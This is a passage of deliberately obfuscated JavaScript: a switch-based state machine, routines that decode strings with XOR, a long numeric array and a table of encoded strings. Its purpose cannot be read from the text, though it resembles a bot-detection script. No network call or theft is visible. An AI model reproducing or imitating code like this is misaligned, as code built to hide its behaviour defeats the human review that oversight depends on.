Yc:{j7=mz*w9*HC*AY+sC;Mv=jO*HC-mz+fj*mC;vx=HC*Bd+N0+fj-w9;lU=fj+sC*w9+HC-s2;l5=jO+AY*hB-Bd-N0;IJV=YI;Pf=fj*sC-AY*hB+w9;FVV=sC+AY+fj*jO-HC;FcV=HC+fj*Bd-sC-hB;}break;case IA:{while(Kj(ZbV,cPV[m8V[Yl]])){n5()[cPV[ZbV]]=wd(c2(ZbV,mB))?function(){UKV=[];WVV.call(this,XM,[cPV]);return '';}:function(){var nDV=cPV[ZbV];var DVV=n5()[nDV];return function(KDV,HbV,fVV,s8V){if(LB(arguments.length,Yl)){return DVV;}var IHV=Bt(n8,[KDV,HbV,fVV,Uf]);n5()[nDV]=function(){return IHV;};return IHV;};}();++ZbV;}IJV=pH;}break;case Zc:{C4V=mz+AY*HC+hB*fj;zIV=fj+AY*N0-hB*mC;dcV=fj*w9-mC-AY-hB;HLV=AY*sC*s2-hB-w9;VX=sC*w9*jO-HC-hB;IJV-=Yc;EX=mz*AY*HC*N0+w9;jT=jO-w9+s2+mz*fj;QW=mz+sC*w9*Bd-mC;}break;case CD:{LT=HC*w9*jO-N0*Bd;Z1=mz-HC+jO+sC;mg=s2+mC*sC*N0*HC;gB=AY+w9+N0*jO+s2;IJV=Rs;}break;case GL:{ALV=jO*fj-mz*hB+s2;j8V=s2+fj*mz*HC-AY;wcV=fj*Bd+w9+N0-s2;gt=jO*fj-s2*w9-HC;IJV+=k4;kcV=AY+hB*fj+N0*mC;}break;case qs:{IJV-=Ms;VY=mC+s2+N0*fj-w9;C7=s2*mz+jO*w9*hB;Xj=mC+AY*w9*s2-fj;tR=Bd*sC*hB-fj-mz;PcV=fj*N0+Bd*hB-mC;bk=w9*fj-mC+sC+Bd;rG=fj+mz+AY+jO*s2;}break;case xL:{M5=mC*fj-jO+sC-HC;W5=fj*w9+hB*mz*jO;IJV-=ZL;x6V=HC*fj*Bd+mC+s2;OR=AY+fj*N0-w9-mC;gPV=AY*Bd+sC*w9+fj;FMV=w9*jO*hB+sC-HC;}break;case vH:{kv=fj*HC*mz-s2-sC;IJV=AV;jcV=N0*AY*mz+jO*s2;PJV=Bd*AY+HC-sC+mC;jDV=AY*hB-HC-jO;hAV=fj*sC+HC-jO-N0;mLV=s2*fj-jO+AY-N0;}break;case tb:{CS=mz*N0*AY+HC-w9;Qv=fj*Bd-jO*mz-w9;DKV=fj+Bd*sC*s2+w9;IJV=HV;BF=fj*s2-hB+N0-sC;OT=fj*hB-mz*jO*N0;}break;case bH:{vR=fj*hB-N0+sC+jO;YF=AY+HC+hB*N0*jO;tAV=fj*mz-AY-N0+jO;TF=N0-sC+s2*w9*AY;jW=fj*w9+N0*AY;IJV=s4;rVV=fj*N0-s2*mz;}break;case UK:{zJV=c2(bVV,sl[c2(sl.length,HC)]);IJV+=Bc;}break;case EQ:{jLV=AY+hB+N0*fj;rU=mz*fj-Bd*mC;H1=AY*N0+jO+fj*Bd;IJV=mI;JAV=fj*hB+AY-s2+mz;cJV=mz+jO+fj*w9+HC;GKV=Bd*fj-sC-jO-mC;}break;case KH:{ScV=HC+fj+hB*mC*jO;CIV=hB*fj+sC*s2+HC;IJV-=RM;VAV=fj*Bd-mz*jO;mt=fj*hB+Bd+mC;XLV=HC*fj*jO-hB*s2;Cw=mC*mz*hB*s2;}break;case rP:{Jk=s2+N0*HC*AY*w9;CW=fj*mz+N0*w9-mC;bAV=fj*w9-Bd*mC*s2;DDV=HC+sC*s2*N0+AY;RJV=mz*fj-jO+HC;IJV=Oc;WJV=hB-w9*HC+mz*fj;}break;case C:{Br=sC*Bd+AY+hB*mz;pO=sC*mz*s2;gR=mC+mz*Bd*N0-hB;A5=w9*fj+mC+jO+Bd;Ep=fj+Bd*hB;IJV-=U;VMV=HC*jO*mC*AY+fj;}break;case YI:{KJV=sC*N0*w9+jO-hB;RF=hB*AY+fj*mC+Bd;gZ=hB-Bd+s2*mz+fj;KsV=s2-w9+fj*Bd-sC;SY=N0*s2+AY+sC*w9;VVV=HC+hB*AY*mC-fj;IJV-=t8;}break;case ZM:{fj=N0+AY*HC+hB*jO;GS=s2*hB-mz+N0+fj;IJV=I8;YG=mC*Bd*w9;RO=hB+fj+mC-mz;cC=AY-mC+jO+mz*hB;Gt=AY*N0+jO-hB*mC;}break;case kb:{ZO=w9+jO*mz-hB;IJV=M4;SN=w9-s2+N0*sC+AY;Jv=hB+AY+N0*Bd+mC;jr=AY+sC*N0;Um=jO*mC+HC+s2+mz;Jm=mz-s2+w9+sC+AY;}break;case qI:{pcV=hB*mz+N0+fj*w9;qJV=w9*hB+AY*s2*N0;tU=mz*N0*AY;WKV=N0*AY*s2-Bd*HC;kF=jO+N0+w9+fj*Bd;IJV=zV;ZcV=jO*fj+sC+w9+Bd;}break;case rs:{lT=HC+jO*N0*Bd;FY=sC+w9*mz*hB*s2;W6V=AY+mC+Bd*fj;IJV-=OL;ODV=fj*Bd-w9-jO-mz;kN=Bd+N0+AY+fj*mz;VKV=w9+AY*mC*s2*N0;}break;case BL:{while(US(cHV,Yl)){if(D9(OJV[sf[mC]],QQ[sf[HC]])&&X0(OJV,nU[sf[Yl]])){if(v5(nU,Rp)){gVV+=Sr(hA,[YsV]);}return gVV;}if(LB(OJV[sf[mC]],QQ[sf[HC]])){var sbV=K4V[nU[OJV[Yl]][Yl]];var tIV=WVV(FD,[zE(YsV,sl[c2(sl.length,HC)]),OJV[HC],cHV,sbV]);gVV+=tIV;OJV=OJV[Yl];cHV-=TY(gK,[tIV]);}else if(LB(nU[OJV][sf[mC]],QQ[sf[HC]])){var sbV=K4V[nU[OJV][Yl]];var tIV=WVV(FD,[zE(YsV,sl[c2(sl.length,HC)]),Yl,cHV,sbV]);gVV+=tIV;cHV-=TY(gK,[tIV]);}else{gVV+=Sr(hA,[YsV]);YsV+=nU[OJV];--cHV;};++OJV;}IJV=BK;}break;case JI:{QX=AY+fj*hB-w9;IJV=P;On=fj*hB-AY+mz+w9;f8V=N0-mz+s2+sC*AY;KKV=mC*fj-HC+Bd+AY;KW=HC*hB+fj*Bd-AY;cx=fj*w9-N0*HC;hbV=hB*fj+sC*w9-mC;}break;case GJ:{IJV=ZD;Nk=mC*fj-hB+AY*s2;rPV=Bd+hB*sC*mz+fj;H2=sC*hB*Bd-s2*jO;DLV=hB-fj+sC*Bd*jO;Zx=fj*N0-hB-mC-jO;RcV=sC*jO+mz*fj-HC;}break;case C8:{Sx=N0*AY+mC-mz+Bd;zU=HC*AY*N0+sC-s2;YY=Bd*mC*jO-N0;VB=N0*AY+mz+jO-s2;MX=N0+Bd*mz+fj;IJV=C;bf=fj+w9*HC+sC*N0;qS=s2*jO*mz+N0+Bd;}break;case ds:{while(US(gHV,Yl)){if(D9(zAV[DcV[mC]],QQ[DcV[HC]])&&X0(zAV,bIV[DcV[Yl]])){if(v5(bIV,DIV)){sDV+=Sr(hA,[zJV]);}return sDV;}if(LB(zAV[DcV[mC]],QQ[DcV[HC]])){var BbV=hLV[bIV[zAV[Yl]][Yl]];var pU=WVV(B8,[zE(zJV,sl[c2(sl.length,HC)]),gHV,BbV,zAV[HC]]);sDV+=pU;zAV=zAV[Yl];gHV-=TY(B8,[pU]);}else if(LB(bIV[zAV][DcV[mC]],QQ[DcV[HC]])){var BbV=hLV[bIV[zAV][Yl]];var pU=WVV(B8,[zE(zJV,sl[c2(sl.length,HC)]),gHV,BbV,Yl]);sDV+=pU;gHV-=TY(B8,[pU]);}else{sDV+=Sr(hA,[zJV]);zJV+=bIV[zAV];--gHV;};++zAV;}IJV=Ps;}break;case KV:{d8V=jO*N0+mz*fj-sC;YVV=jO*Bd*HC*s2+N0;WDV=s2+w9+mz*AY+Bd;DsV=HC*AY*sC*s2-w9;bF=N0-w9+jO*fj-sC;Af=AY*sC*mC-w9-HC;RU=AY*s2*sC-jO-Bd;IJV=Wb;}break;case Gs:{IJV=CM;while(Kj(NsV,CMV.length)){var wJV=Dg(CMV,NsV);var IMV=Dg(xLV.JA,OcV++);HKV+=Sr(hA,[c5(lX(c5(wJV,IMV)),K7(wJV,IMV))]);NsV++;}}break;case Ms:{UE=AY-w9-s2+jO*hB;VE=jO-sC*HC+AY*s2;IJV+=R4;Yv=mz+AY-w9*mC+fj;DX=N0+AY-hB-mz+fj;vl=AY-jO+Bd+hB-N0;}break;case t8:{mMV=w9+hB+s2*mz*sC;lk=fj+sC+w9*hB+jO;R6V=N0*jO*hB-HC-mz;WAV=w9+sC*mC+mz+fj;Fx=fj+Bd*s2+hB+HC;IJV+=rJ;b6V=N0-w9+fj+AY+mC;}break;case Qq:{jVV=AY*sC-s2*jO-mz;PX=N0*fj-mC*mz*s2;qVV=AY*mz+sC*Bd*jO;xv=fj*hB-AY*sC-w9;Xv=hB*jO*sC-Bd*mz;IJV=GL;BE=fj*w9+jO;}break;case HP:{IJV=zD;hU=hB*AY-Bd+jO*w9;RW=AY*sC-hB+N0*jO;kDV=mC*w9*AY+sC*mz;kbV=jO-HC+w9*fj;bw=fj*hB+mz-AY;sg=hB+jO*mz*N0+s2;fT=sC+w9*fj+mC+HC;RS=w9*s2-HC+N0*fj;}break;case OJ:{IJV=TQ;vW=jO*mC*s2*Bd;cIV=AY*w9+fj+sC-s2;VF=Bd*jO*w9+fj+sC;LsV=s2*jO*AY+HC;TsV=mz*sC*w9*mC+AY;qR=N0*fj+mz;}break;case Yb:{IJV-=jQ;kB=s2+sC+mz+Bd+mC;g0=mC*N0+mz+s2+Bd;M1=hB*jO*HC+N0+mz;vG=mz*hB*s2-w9-sC;H0=Bd+jO+mC-HC+hB;Dw=s2+w9+Bd*hB+HC;}break;case Fc:{GAV=jO*w9*Bd-hB+s2;NIV=sC+w9+mz+hB*AY;VLV=fj*Bd+N0*HC*AY;CLV=sC*fj+mC-Bd*hB;IJV=OJ;l8V=sC+AY+mz*fj+Bd;Wx=mz*s2+AY*hB*N0;}break;case jM:{IJV=DM;x8V=N0*mz+jO+fj*Bd;zMV=Bd*fj+sC*N0+s2;zX=s2*hB+N0*HC*fj;SKV=mC+AY+hB*fj+jO;jt=w9*hB*mz*s2+HC;HG=N0+fj*s2*mC+Bd;Xg=sC*AY+fj*w9-mC;}break;case gs:{qbV=N0*HC*fj*mC;NbV=AY*mz+fj-N0;IJV=fb;h8V=mC*Bd*AY-sC;J4V=w9*sC*N0+fj;QDV=N0+HC+fj*Bd+jO;FLV=mz-jO+AY*s2*Bd;}break;case kM:{dC=hB*w9+AY*N0-HC;tS=mz*w9*hB-Bd-s2;qv=jO*N0*Bd*mC;jj=jO+fj+s2+AY;Q5=AY*jO-HC-mC+Bd;IJV-=wI;}break;case XP:{A4V=HC+mC+Bd*fj+jO;GDV=w9*fj-AY-Bd-N0;IJV=Sb;nIV=HC-sC*mC+fj*mz;b4V=sC*fj+s2-HC-Bd;TcV=Bd*mC*AY-w9-fj;mk=N0*Bd+AY*jO-mC;}break;case Aq:{dv=fj*s2*mC+AY*Bd;PF=AY+jO*fj+Bd*w9;bbV=mz-sC+fj*N0+s2;Cj=w9*fj-hB-N0+sC;WPV=jO*fj-s2*Bd;IJV-=NV;DJV=w9*fj-sC+hB;}break;case nI:{JS=fj*N0-jO-s2+hB;IJV=G4;Ev=w9*mz*AY+s2;xw=mC*AY+mz+jO*fj;vw=hB+w9*fj+mz*s2;GJV=AY-hB+fj+mC-jO;fcV=mC*Bd*mz+hB*w9;NR=fj*w9-sC*N0-AY;fsV=HC+jO+hB*AY-Bd;}break;case m8:{KLV=mC+HC+N0+fj*w9;HPV=N0*fj-hB+mC-mz;D5=N0*w9+sC*hB*Bd;IJV=jc;FF=fj*sC-mC-mz*AY;nf=Bd*mz*mC+AY*sC;Mx=fj*Bd+AY*mC*HC;SJV=hB+HC-w9+fj*jO;V8V=fj*w9-mz-Bd-AY;}break;case Yq:{APV=hB*Bd*w9+sC-HC;IJV=Bq;SZ=AY*sC+Bd+fj*mz;jMV=AY*sC+fj+hB+N0;O5=fj*Bd+AY+hB-jO;}break;case sJ:{RsV=w9*N0*AY+sC*jO;bW=Bd+mC-mz+fj*jO;lR=AY+mz*jO*sC+hB;bp=Bd-s2-sC+fj*hB;IJV=TK;}break;case QV:{ULV=N0+mC-Bd+sC*AY;AbV=w9*fj+mz*sC+Bd;Wv=s2*fj+N0*mC;ZDV=N0+s2-AY+fj*w9;IJV-=II;AsV=w9*sC+mz+fj*hB;HMV=sC+hB*Bd*s2*mz;fZ=HC-N0+sC*AY-jO;}break;case BM:{kJV=s2*HC+fj+Bd*AY;CJV=s2*sC*mC*hB-mz;E4V=N0+w9*sC*mz+jO;m6V=AY+sC*N0+fj+hB;S5=sC+Bd*s2+AY*N0;IJV=JK;F5=jO*s2+Bd*fj-w9;z7=AY*mC+HC+fj;hm=mC*fj-hB+Bd-AY;}break;case OM:{IJV=ID;lF=fj+sC+s2*hB*jO;YPV=sC*fj-jO+s2-mz;j5=AY*Bd-mz+hB*HC;mn=w9*AY-mz+mC-jO;TAV=w9+AY*Bd+mC-hB;LcV=s2+N0*w9*AY-mC;gJV=w9+hB*fj+jO-HC;}break;case MJ:{lS=AY+Bd*fj+jO+N0;Ux=mz*s2+Bd*AY*HC;vbV=fj*mC*s2+hB-w9;Hm=AY*w9*mz-s2*HC;IJV+=XH;mO=N0-mC+fj*mz-AY;LAV=N0*HC*fj-s2-Bd;}break;case hb:{D8V=jO*fj-w9+Bd*s2;IJV=t8;ssV=mz*jO*sC;dX=mC-sC+fj*hB-jO;rLV=fj*Bd+sC*mz+hB;zPV=w9+sC*fj-N0*Bd;}break;case XV:{Vk=sC*fj+HC+s2-mz;IIV=HC+mC*w9+mz*fj;UHV=sC+Bd*HC*s2*hB;TbV=AY+hB-N0+jO*fj;IJV=mq;QPV=Bd+fj*sC-AY;ksV=HC+AY+fj*mC+jO;}break;case mI:{xF=s2+fj-sC+AY*hB;psV=sC*jO*Bd+hB-w9;IJV=jQ;Bj=hB*fj-mC*HC*AY;DT=sC+s2*w9+Bd*fj;zt=fj*HC*mC+hB+w9;tF=s2*Bd*mz*w9;}break;case HD:{mbV=w9+N0+Bd*s2*sC;HR=HC-hB+sC*AY-mz;MAV=jO*AY-w9+HC+mC;IJV+=xA;CDV=sC*Bd*mz-jO;Cg=mC+HC+fj*jO-Bd;c7=s2+N0+sC*mC*AY;}break;case pL:{wAV=fj*s2+AY-mz+w9;v8V=hB-mC+Bd+AY*sC;MsV=jO*AY-mC+sC+w9;xR=w9-s2+mC*AY*N0;IJV=kP;RHV=mz*s2+mC*hB*AY;hPV=AY+jO*sC*Bd+HC;}break;case XM:{var cPV=mR[ZQ];IJV=IA;var ZbV=Yl;}break;case QL:{ZR=N0+Bd+s2*fj+jO;U6V=fj*w9+HC-sC+AY;IJV-=Cc;wsV=sC+fj*w9-hB;It=AY*Bd+fj+jO-HC;}break;case S8:{IJV=sL;Bv=mz*fj-Bd+hB+HC;VHV=HC+fj*jO+sC+mz;BMV=AY*Bd+fj*mz*HC;vr=jO*w9*sC-AY-s2;KMV=s2+Bd*AY-w9+HC;PAV=fj-Bd+N0*AY*HC;}break;case KJ:{SIV=AY+Bd*mz+fj+HC;Nr=AY+mC+hB*N0*mz;lN=s2+mz*AY*HC+Bd;UsV=sC+mz+fj*hB+mC;fPV=hB*fj-mz-AY-HC;C6V=mC*Bd*w9*mz-jO;h6V=AY*Bd+fj+hB;IJV-=Ic;}break;case xQ:{IJV+=PJ;JsV=N0*AY*HC+mC;VIV=hB-mC+sC+mz*fj;r6V=w9*hB*HC*jO-sC;jsV=mC+w9+fj+AY-s2;xMV=hB*AY*HC*s2;DZ=fj+jO*HC*N0;}break;case LK:{var nR=mR[ZQ];IJV+=rL;var pVV=mR[K8];var Q6V=mR[qM];var QVV=mR[hA];}break;case dK:{NX=sC*Bd*jO+N0*hB;IJV+=lK;ZF=fj*N0+hB+AY-mz;GIV=Bd+fj*s2-mz*jO;JN=sC+Bd+AY+fj*hB;EAV=N0*fj+hB*AY-Bd;pJV=hB*w9*sC*HC;}break;case sL:{KN=AY*w9*HC*mz;vE=w9*Bd*sC;AJV=Bd*N0+sC*AY-mC;zw=sC+N0+jO*fj+mz;Z5=mC-s2+Bd+N0*fj;wp=s2+N0*Bd+jO*fj;tPV=Bd+fj*mC-s2*mz;TZ=s2*hB*jO*N0*HC;IJV=cb;}break;case G4:{cj=s2*AY*sC*HC-N0;fz=s2*w9+fj+AY;IJV-=ZH;ncV=s2-sC-N0+Bd*fj;xT=AY*jO*mC-N0-sC;NAV=Bd*fj+s2*w9*N0;PLV=HC+mz+jO*fj+s2;}break;case b8:{IJV=sJ;UU=jO+HC-w9+fj*hB;xIV=N0+w9*AY-Bd+jO;Qw=AY*mz*w9-fj-s2;MF=fj*Bd-jO*s2*hB;YDV=jO+s2+fj*mz-N0;}break;case SD:{rDV=s2*w9+jO*mz*sC;IJV+=LK;nLV=fj*mC+AY-hB;Sv=N0*HC*Bd*jO+s2;DHV=jO+s2*N0*sC*hB;}break;case qH:{IJV+=BJ;BsV=w9*s2-mz+fj*hB;SAV=mC+s2*HC*sC*AY;CAV=w9*HC*fj-s2*sC;YZ=Bd*w9-N0+mz*fj;gU=w9+jO+AY+fj*N0;}break;case jH:{Md=hB+mz*s2*AY+Bd;rS=w9+hB*AY*N0-HC;IJV+=zc;fY=Bd*AY+HC+s2*mC;CR=sC*mC*AY-N0-hB;rO=s2*fj+AY*mz-HC;}break;case p4:{FDV=mC*fj*s2-mz-AY;Lr=w9*mz*mC+AY*s2;sPV=s2+mC*AY+fj-jO;SMV=N0+sC+fj*hB-mz;IJV+=rb;}break;case cb:{T6V=sC*mz+jO*fj+s2;PE=hB+mz*sC*mC;xVV=N0+w9+sC*Bd*jO;vPV=hB*fj-sC*jO;IJV+=qb;UDV=s2*AY+HC+mz*hB;fv=fj+mz+HC+mC;}break;case CH:{BY=fj*jO+N0*Bd-mz;EMV=jO*mC*Bd*N0-mz;TDV=mz*AY*s2;VW=AY+hB*fj+jO-mC;IJV=QL;mT=Bd*sC+s2+jO*fj;PIV=s2+Bd*fj;pR=hB*fj+N0*HC+Bd;cZ=Bd*HC+AY*s2*jO;}break;case ZD:{F6V=sC+mC*AY*Bd;BcV=fj*N0-s2*jO+HC;m7=mz+mC+hB*sC*Bd;IJV+=Zs;Lx=s2*w9*AY-Bd;}break;case bV:{LF=N0+sC*hB*Bd+mz;BJV=s2+fj*w9+hB+AY;N4V=w9-jO+Bd*fj;NDV=AY+hB*fj+sC;Nx=mC-fj+AY*s2*mz;IJV=dK;PMV=s2*mC+fj*hB-Bd;}break;case Wb:{Fp=w9*sC+Bd+fj*jO;UO=N0+jO*fj-sC-mz;G7=mz+N0*AY*mC;TR=jO*hB*w9*mC+HC;OIV=hB-mC+w9*sC*s2;Y7=sC+N0+fj*w9+AY;nAV=mC-mz*hB+Bd*fj;IJV=pL;mF=HC+jO*sC*N0;}break;case M4:{A0=sC*s2+N0*w9;O3=AY*s2*HC-sC-Bd;nB=w9*HC+hB*Bd;IJV+=sJ;Jl=s2*Bd+N0*w9+mz;}break;case zc:{I8V=hB*sC+w9*mz*Bd;OsV=s2*hB*AY+N0+sC;IJV-=KV;MG=mC*jO+w9+Bd*fj;jHV=s2+fj*jO+sC-HC;}break;case Sb:{Aw=w9-s2+mC+hB*AY;mAV=N0*HC-s2+AY*hB;sLV=fj*w9-mC-N0-jO;MHV=mC-sC-N0+fj*mz;MKV=fj*N0-mz+HC+AY;zKV=N0*fj+HC+sC+hB;IJV-=V;zF=fj*Bd+jO*hB-mC;MIV=AY+fj*hB+Bd+HC;}break;case Rs:{qW=jO*sC*HC-s2*mC;IJV=zs;Pl=hB+Bd-N0+jO*w9;Qh=s2-HC+mC*AY;MS=mC*hB+AY+sC*s2;mB=Bd*mC;PN=s2*w9+hB*sC-jO;Uf=AY-mC*N0+jO*mz;}break;case fJ:{IJV=pH;O8V=mz*s2*AY-hB+jO;}break;case I8:{L7=AY-N0*mC+jO*hB;DO=Bd+sC+mC*AY+HC;IJV+=NV;N1=mz+sC*jO-AY+HC;tj=mC*w9*hB+jO-s2;bX=s2*w9+fj+jO-sC;kt=HC*jO*w9-sC+mC;}break;case ZJ:{IJV=pH;var dbV=mR[ZQ];xLV=function(M8V,JHV,THV,V6V){return WVV.apply(this,[LK,arguments]);};return YR(dbV);}break;case cM:{PsV=s2+sC*mz*w9+fj;BS=mz*AY*w9-sC-mC;IJV-=XJ;pW=N0*fj+jO*hB;dHV=hB*Bd+mz+jO*fj;JMV=N0*mz*AY-Bd*s2;}break;case TM:{ZZ=HC+s2+mC*AY*sC;lx=HC*w9*fj+hB*mC;hF=Bd*AY*mC-hB*w9;vN=s2+Bd-N0+AY*hB;jIV=Bd*fj-sC-AY-mz;IJV+=W4;KIV=mC*mz*Bd*sC-fj;RZ=Bd+sC*w9*hB+fj;TVV=jO*fj-mC+Bd*HC;}break;case zD:{Mf=Bd*AY+w9-hB*mz;xY=mz*fj+AY*N0+sC;SU=jO*fj-mz*hB+N0;IVV=N0*fj-s2-jO*Bd;IJV=fL;BKV=HC-w9*s2+fj*jO;HU=hB*fj-w9-mC*mz;}break;case HJ:{qT=HC+jO*hB+N0*AY;IF=Bd*AY+fj-jO-hB;JLV=AY-Bd+HC+jO*fj;IJV=DJ;VT=AY-mC+Bd*fj-jO;U5=fj+w9*sC+AY+N0;}break;case NH:{M3=AY+mC*mz*HC-w9;JG=jO+hB+AY-Bd-HC;hE=N0+hB+AY-w9;dl=N0*hB+Bd+sC+w9;fS=s2*sC;Tm=HC*w9-mC+AY+mz;jl=mC+s2*sC+AY-hB;vX=mz*jO-mC+hB;IJV=CP;}break;case bJ:{vJV=fj*mz-Bd+hB-sC;YS=w9*HC*hB+AY*jO;dZ=jO*sC*mC*N0-HC;P7=HC+jO*mC*AY;Tk=fj*sC+mC-mz*N0;IJV=MQ;}break;case RI:{qIV=jO*AY+s2-N0*HC;Am=Bd+w9+jO+hB*fj;VDV=mC-HC+jO*mz*sC;vcV=sC+AY+N0+hB*fj;xPV=AY*N0*hB-s2+jO;hMV=sC*hB*HC*N0-Bd;IJV+=qI;Jr=jO*fj-s2*hB-w9;k8V=Bd*mC+N0+AY*jO;}break;case T4:{Gf=HC*mz*fj+w9+sC;IJV-=TA;Iw=w9*Bd+mC*fj-N0;EsV=w9*fj+AY+s2*mz;zcV=N0*hB+jO*w9*Bd;fAV=AY*mz*mC+jO*s2;vLV=sC*AY+mC*hB;}break;case SH:{Z2=hB*fj-Bd-jO+mz;LLV=HC*Bd*AY+fj*hB;ll=sC+w9*jO+mz*hB;IJV=TD;nbV=sC*mC*AY-w9;gj=sC*mz*jO-AY-HC;q8V=sC*fj-Bd*w9+mz;Tl=jO+Bd*AY-hB+fj;bg=hB+Bd*fj-AY-N0;}break;case cD:{WHV=HC*AY+sC*jO*Bd;Yx=fj*w9+sC-Bd+s2;gDV=hB*fj-HC-mz-Bd;Ww=hB*mz*s2*w9;IJV=AI;E2=w9*jO+AY*mC*Bd;st=AY+fj*Bd-jO+sC;}break;case SQ:{tT=Bd+w9-mC+jO*mz;Ht=w9*jO*HC+sC;IJV=ZM;RB=mC*AY+sC-mz;V0=mC-hB+sC*w9+mz;Zm=sC+Bd+s2+w9*N0;B5=sC-mC+hB+Bd+AY;}break;case bM:{E6V=mC+hB*mz*Bd*s2;lcV=s2*fj-N0-HC+jO;c8V=w9*AY+sC+hB+fj;IJV-=g8;KbV=fj+N0+Bd*sC*HC;bJV=mC+HC+fj*N0+s2;}break;case vK:{IJV+=pJ;Ir=[[WT(sC),w9,WT(HC)]];}break;case w4:{HC=+ ! ![];mC=HC+HC;s2=HC+mC;N0=mC-HC+s2;mz=N0+s2*HC-mC;IJV+=XK;w9=mz+N0-s2;}break;case wA:{IJV+=P;return [WT(L3),LG,WT(jO),Yl,N0,WT(Bh),WT(HC),N0,WT(lm),WT(N0),s2,J5,WT(w9),HC,[Yl],WT(mC),mz,WT(hB),lm,WT(hB),WT(mC),WT(w9),pX,WT(jO),mC,WT(lm),Bh,Yl,WT(HC),WT(w9),mz,w9,WT(Ax),lm,s2,WT(mz),jO,WT(s2),WT(N0),jO,w9,WT(ZO),w5,N0,WT(mC),HC,Id,s2,jO,HC,HC,WT(hE),vm,Id,WT(Bd),WT(lm),J5,WT(lm),WT(mC),WT(w9),vm,WT(mz),s2,WT(g2),J5,lm,WT(mz),WT(N0),sC,Yl,WT(sC),w9,WT(HC),mz,WT(lm),WT(hB),mB,WT(Dn),vm,WT(Ax),N0,WT(mC),Ax,s2,WT(Bh),s2,mz,mz,WT(hB),w9,WT(mw),AY,WT(mz),Yl,HC,jO,s2,Id,Tm,s2,WT(lm),Yl,mz,Bh,WT(jO),lm,WT(Dn),lm,WT(vm),w9,Dn,WT(J5),L3,jO,WT(pX),vm,WT(Ax),N0,WT(mz),mC,hE,Bh,WT(Id),WT(hE),WT(Id),vm,WT(Dn),mz,WT(Um),g0,WT(HC),mz,WT(Bd),WT(LG),WT(s2),jO,WT(mC),L3,WT(A3),Dn,Bd,s2,WT(HC),s2,WT(Dn),Dn,hB,WT(hE),AY,WT(mz),s2,WT(Dn),w9,WT(mC),Zm,Yl,WT(s2),s2,WT(x3),HX,vm,WT(N0),WT(mC),WT(Dn),mC,Dn,WT(L3),mz,WT(hB),WT(RB),PN,WT(lm),N0,Ax,WT(mC),WT(mB),WT(mC),vm,WT(L3),w9,WT(HC),WT(gB),cC,WT(w9),pX,WT(w9),WT(HX),HC,WT(mC),WT(lm),Yl,Ax,WT(mz),mz,WT(fS),Ax,hB,jO,WT(hB),WT(N0),lm,hB,WT(mz),WT(Fr),M3,s2,WT(lm),WT(HC),L3,WT(H0),AY,[Yl],WT(J5),mz,mz,sC,M3,w9,WT(Bd),HC,WT(HC),WT(N0),mC,s2,L3,WT(fS),Sl,WT(HC),WT(Bh),LG,WT(mz),WT(Bd),WT(mz),WT(Tm),WT(HC),jl,WT(sC),WT(s2),WT(jO),WT(Bh),AY,WT(sC),s2,w9,WT(lm),WT(Id),hE,WT(Id),WT(L3),lm,WT(s2),WT(mB),Ax,WT(jO),hB,N0,LT,WT(mz),WT(Dn),Ax,WT(s2),vm,WT(vm),WT(mz),WT(Tm),Fh,WT(hB),Bd,WT(Bd),jO,w9,jO,WT(Bh),mz,mz,sC];}break;case UV:{var AKV=mR[ZQ];YR(AKV[Yl]);IJV+=NH;var DMV=Yl;}break;case B8:{var bVV=mR[ZQ];var gHV=mR[K8];var bIV=mR[qM];var zAV=mR[hA];IJV=UK;if(LB(typeof bIV,DcV[s2])){bIV=DIV;}var sDV=zE([],[]);}break;case wL:{var RPV=mR[ZQ];Iv(RPV[Yl]);IJV+=D8;}break;case qM:{IJV+=jA;K4V=[[WT(vm),vm,WT(Ax)]];}break;case KM:{while(Kj(MPV,KcV.length)){PO()[KcV[MPV]]=wd(c2(MPV,lm))?function(){return TY.apply(this,[vJ,arguments]);}:function(){var QbV=KcV[MPV];return function(s6V,QHV,JPV){var EcV=Q4V(s6V,QHV,SN);PO()[QbV]=function(){return EcV;};return EcV;};}();++MPV;}IJV+=nb;}break;case FD:{var S6V=mR[ZQ];IJV+=Ec;var OJV=mR[K8];var cHV=mR[qM];var nU=mR[hA];if(LB(typeof nU,sf[s2])){nU=Rp;}var gVV=zE([],[]);YsV=c2(S6V,sl[c2(sl.length,HC)]);}break;case BQ:{IJV=KM;var KcV=mR[ZQ];Ow(KcV[Yl]);var MPV=Yl;}break;}}};var GLV=function(t6V){return void t6V;};var WIV=function(){return Zf.apply(this,[n8,arguments]);};var HIV=function(){return Bt.apply(this,[K8,arguments]);};var zE=function(Q8V,XF){return Q8V+XF;};var ObV=function(PHV){if(PHV===undefined||PHV==null){return 0;}var CKV=PHV["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return CKV["length"];};var pDV=function(){HZ=["QJ\f\x004"," Z\n\x40_","U+0=.L","C)","-)\x3f$\\\vZ","NYM/6P\f.:\"Z<\nXS\b7","BR^X","\t\x07~J;\nXm^E3\'G","CC)2\x4022&\\","t","G/f}","8\x40R","qT\b\x00","\rSU:","\rO\x40:(TYCI. ","","&\v","#X.\f5\x3fI","\"7I\n","^I2\b4\x073CH\'","4D.=9\x3f#G\x07","6\x40","\r|\x40<YR_`4 \x40","D^N7K\x3f#~oWF\'E54^dl}dt","D","+CH+EI","Fn","\n","\x40UP","\\\n","BX\x40Y8 \x40\f\n74\vG","E;!U6","t\r2\x40399\"2D","NXV8","kI9\x00","\n]P","D","{M+2\v\x07)6jAD\x00E);%26\ng<GNT^.","\x00\v\vY","q+iQ","\x40r\n \t\rSs/EXB",";UO","P=\fB|VI3\'","0\x00\x07\tCK+IsR_X8=\x40{/925Q]UM\x3f\n\b\x07","9\'","2%^J<","H!\rUQ","\b\n\n\x07>HF%!U\\CX\x3f6U/\x3f5<\"[YJ","[XHY-","UXH96Z","SA_","C>\t783z!\'d_1\n\t\vCJ ","f\x40 ","y\nK\x07\r\\\x40<H_H85]58q(ZU\nAVM\nG\bIQ",",#(\\\x07[V","^K","\x00\x07","E","\nIM\vUSE","\x00\t\nNu\"WT_","jpm","\tNV","4=P>95j","I ","YNEj(=W/3\x3f4","[\tEK\x07\x07SQDH4=S=\'.\\\f","\x07\rK","]QH","7Q/\n\x3f9^\n\x40","","\n+XD-YSV","\vBV","NL=QIRD+W>(8(F","AI\n","\x009(G","]^","XO!\v\x00\f","hBJ/","\\+&",">;9","0I\rZ\x00\x00\r\roW<B","O2=R21*I\bu^","\t+N\x406&V","UP_\r!]-\n(4GZ",">9\x3f3d\t]N8\b\vkP:\x40RBX","","^>6+<EH>^X_X","\n!N\x40